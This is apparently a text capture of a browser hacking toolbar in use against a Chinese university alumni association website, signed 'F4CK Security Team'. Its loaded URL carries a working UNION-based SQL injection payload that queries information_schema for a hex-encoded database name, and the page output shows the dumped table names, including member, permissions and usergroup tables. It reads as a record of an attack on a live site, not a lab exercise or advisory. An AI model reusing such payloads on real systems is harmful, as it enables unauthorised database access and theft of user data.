 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL =/Service/newnew/id/135
+and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+information_schema.columns+where+table_schema=0x7869616F796F7577616E67
Split URL
Execute
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
校友活动
企业家俱乐部
服务校友 >
aboutpage,article,category,cooper,feedback,member,permissions,servicepage,settings,usergroup
17
F4CK
Security Team